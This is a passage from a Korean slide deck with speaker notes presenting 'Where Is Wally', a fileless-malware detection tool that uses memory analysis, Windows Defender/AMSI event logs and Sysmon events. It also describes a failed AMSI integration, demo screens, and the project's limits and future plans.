
Memory Analysis : GUI
1
1
Process
악성 프로세스 찾는 과정에서 선별된 프로세스를 주요 대상으로 분석 진행
2
2
Registry
Fileless 악성코드에 지속성을 가지게 하는 레지스트리 분류

Slide 30

Real-time Detect : AMSI
정상 윈도우 프로세스를 통해
실행되는 스크립트
(powershell, WMI, VBScript 등)
AMSI Scanner, Provider
Windows Defender Service
출처 Microsoft
Notes:
Other Application 의 입장으로 순서대로 Layer를 구성하여 디펜더 엔진과 RPC 통신을 통해 malware의 스캔을 시도하였지만, 실패.
로컬에 존재하는 MsMpEng.exe 와 MpEgine.dll, MpSvc.dll과 RPC 통신이 이루어지지 않음
Microsoft에서 제공하는 Sample AMSI C++ 코드를 실행해봤다. 처음 실행할 때, 프로그램이 동작하지 않았다. Readme에 적힌 내용에 따라 Provider 설정을 해야 했고 레지스트리의 값을 샘플 값으로 변경하여 다시 실행하였다. 레지스트리의 값을 설정하니, 동작하는데 오류가 발생하지 않고 실행에 성공하였다. 하지만 스캔하는 샘플 악성코드를 제대로 인식하지 못하고 malware가 아니라는 값의 1을 반환하였다. 하여 Sample AMSI 코드를 분석을 통해 엔진과 정상적으로 연결되지 않았다는 것을 추측 할 수 있었다. 하여 직접 해당 엔진의 dll과 RPC 통신을 시도했지만 통신이 이루어지지 않았다.

Slide 31
Real-time Detect : AMSI
Windows 10의 기본 프로그램(UAC, PowerShell, VBScript 등)에서 실행된
AMSI 이벤트들의 로그를 Windows Defender이벤트 로그로 저장
-> 해당 이벤트 로그를 보여주는 ‘Load Defender Event Log’ 기능 구현
Notes:
AMSI 의 기본 엔진은 Windows Defender 이기때문에, Windows 10의 기본 프로그램들에서 실행된 이벤트 로그들을 가지고 있다.
AMSI 구현에 실패 했지만, 실시간 Widnows Defender Event Log를 보여주는 기능으로 대체하였다.

Slide 32

Real-time Detect : GUI
1
1
Severity Level + Detail Information
Defender Event Log로 기록된
가장 최신 항목의 데이터
2
Recently Event Log Information
최근 4개의 로그 정보
2
Notes:
AMSI 의 기본 엔진은 Windows Defender 이기때문에, Windows 10의 기본 프로그램들에서 실행된 이벤트 로그들을 가지고 있다.
AMSI 구현에 실패 했지만, 실시간 Widnows Defender Event Log를 보여주는 기능으로 대체하였다.

Slide 33

WIW : Tool Architecture
Where Is Wally
Notes:
AMSI 의 기본 엔진은 Windows Defender 이기때문에, Windows 10의 기본 프로그램들에서 실행된 이벤트 로그들을 가지고 있다.
AMSI 구현에 실패 했지만, 실시간 Widnows Defender Event Log를 보여주는 기능으로 대체하였다.

Slide 34

WIW
Where Is Wally
[시연 : Event Analysis]
* NEW Event Analysis
> Sysmon event를
저장하여 분석을 진행함
* Load Event Analysis
> 기존에 탐지를 진행했던
이벤트 분석 결과를 불러옴
Notes:
- new 를 누르면 백그라운드에서 멀티프로세스로 동작함
- load memory analysis 하위메뉴에서 기존 결과를 불러오는데, 2개가 동일한 이유는 동일한 덤프파일로 시연해봤기때문. 가상환경에서 동작하는 시연영상은 따로 찍을 예정

Slide 35

WIW
Where Is Wally
[시연 : Memory Analysis]
* NEW Memory Analysis
> 클릭을 시점으로 해당
pc의 메모리를 덤프하여
분석을 진행함
* Load Memory Analysis
> 기존에 탐지를 진행했던
메모리 분석 결과를 불러옴
Notes:
- new 를 누르면 백그라운드에서 멀티프로세스로 동작함
- load memory analysis 하위메뉴에서 기존 결과를 불러오는데, 2개가 동일한 이유는 동일한 덤프파일로 시연해봤기때문. 가상환경에서 동작하는 시연영상은 따로 찍을 예정

Slide 36

WIW
Where Is Wally
[시연 : Defender Event]
* Load Defender Event
> 저장된 defender
이벤트를 불러옴
Notes:
- new 를 누르면 백그라운드에서 멀티프로세스로 동작함
- load memory analysis 하위메뉴에서 기존 결과를 불러오는데, 2개가 동일한 이유는 동일한 덤프파일로 시연해봤기때문. 가상환경에서 동작하는 시연영상은 따로 찍을 예정

Slide 37
한계점 및 향후계획
한계점
정상과 비정상 행위의 차이에 대한 경계가 모호하여 탐지 Rule을 작성하는데 어려움
Fileless 악성코드 샘플과 시간의 한계
향후계획
악성코드 intelligence를 수집 및 탐지 Rule 확장/보완
많은 데이터를 서버에서 처리할 수 있도록 서버 구상 및 개발

Slide 38


Thank you
감사합니다.

